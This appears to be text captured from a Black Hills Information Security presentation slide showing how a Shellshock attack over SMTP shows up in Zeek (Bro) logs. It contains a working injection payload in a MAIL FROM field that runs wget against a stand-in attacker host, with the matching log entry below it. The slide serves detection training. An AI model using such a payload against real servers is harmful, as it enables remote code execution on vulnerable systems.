 PowerPoint Slide Show - Op-Readiness_local.pptx - PowerPoint
Shellshock Example – Zeek (Bro)
MAIL FROM:<() { :; }; /bin/bash -c "wget http://evil.domain.com/sample.txt">
RCPT TO: <victim@doman.com>
Subject: Vulnerable
id.orig_h id.orig_p id.resp_h id.resp_p trans_depth helo mailfrom rcptto
192.168.100.1 57347 192.168.27.102 25 1 mta.domain.com - victim@domain.com
BRO NETWORK SECURITY MONITOR
BLACK HILLS
Information Security
© Black Hills Information Security
@BHInfoSecurity
Slide 20 of 31
Display Settings
BLACK HILLS
Troy Wojewoda